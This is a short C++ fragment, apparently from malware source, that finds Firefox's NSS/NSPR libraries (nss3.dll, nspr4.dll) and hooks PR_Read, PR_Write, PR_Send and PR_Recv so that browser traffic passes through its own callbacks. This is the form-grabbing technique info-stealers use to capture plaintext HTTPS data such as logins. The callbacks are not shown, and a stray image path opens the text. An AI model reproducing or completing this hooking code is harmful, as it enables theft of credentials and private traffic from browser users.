 // PR_Read, PR_Write && PR_Send, PR_Recv
if(Utils::ToLower(vDlls[i].szModule).compare("nss3.dll") == 0 || Utils::ToLower(vDlls[i].szModule).compare("nspr4.dll") == 0)
{
string sModuleName = Utils::ToLower(vDlls[i].szModule);
// PR_Read, PR_Write
PR_Read_Original = (PR_Read_Typedef)GetProcAddress(LoadLibrary(sModuleName.c_str()), "PR_Read");
PR_Write_Original = (PR_Write_Typedef)GetProcAddress(LoadLibrary(sModuleName.c_str()), "PR_Write");
PR_GetDescType_Original = (PR_GetDescType_Typedef)GetProcAddress(LoadLibrary(sModuleName.c_str()), "PR_GetDescType");
Hooker::AddHook((void *)PR_Read_Original, (void *)PR_Read_Callback);
Hooker::AddHook((void *)PR_Write_Original, (void *)PR_Write_Callback);
// PR_Send, PR_Recv
PR_Recv_Original = (PR_Recv_Typedef)GetProcAddress(LoadLibrary(sModuleName.c_str()), "PR_Recv");
PR_Send_Original = (PR_Send_Typedef)GetProcAddress(LoadLibrary(sModuleName.c_str()), "PR_Send");
Hooker::AddHook((void *)PR_Recv_Original, (void *)PR_Recv_Callback);
Hooker::AddHook((void *)PR_Send_Original, (void *)PR_Send_Callback);
}